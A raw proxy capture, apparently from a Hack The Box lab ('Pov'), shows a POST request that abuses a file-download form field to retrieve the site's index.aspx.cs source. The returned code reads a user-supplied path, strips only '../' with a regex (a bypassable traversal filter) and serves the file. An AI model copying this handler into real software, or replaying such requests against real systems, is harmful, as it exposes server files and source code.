 1 ×
+
Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 366
9 Origin: http://dev.pov.htb
0 DNT: 1
1 Connection: keep-alive
2 Referer: http://dev.pov.htb/portfolio/
3 Upgrade-Insecure-Requests: 1
4
5 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
I2kem6B4BHqGuhe91EJj8oPAKUVlSkKcI2pfcMDH3WBkQUAW1PahvBY%2B9%2FxUaggyn8yNctsknG3DH%2BoiONUpWzffZOY%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
ICNJO6672bkOKM6sFFo88GXJO%2FP58j48pb74vxvnOX2ruwK6rDobx1UDaGmBJn18vDbu%2BLSDSft1b5AM8f5TGyrvlF1FdIjCMx59tZY85
hIqqaR2ZQOpNS2qySkbS%2F5fB9hOXQ%3D%3D&file=index.aspx.cs
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=index.aspx.cs
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 17 Jun 2024 21:06:02 GMT
9 Content-Length: 749
10
11 using System;
12 using System.Collections.Generic;
13 using System.Web;
14 using System.Web.UI;
15 using System.Web.UI.WebControls;
16 using System.Text.RegularExpressions;
17 using System.Text;
18 using System.IO;
19 using System.Net;
20
21 public partial class index : System.Web.UI.Page {
22 protected void Page_Load(object sender, EventArgs e) {
23
24 }
25
26 protected void Download(object sender, EventArgs e) {
27
28 var filePath = file.Value;
29 filePath = Regex.Replace(filePath, "../", "");
30 Response.ContentType = "application/octet-stream";
31 Response.AppendHeader("Content-Disposition","attachment; filename=" + filePath);
32 Response.TransmitFile(filePath);
33 Response.End();
34
35 }
36 }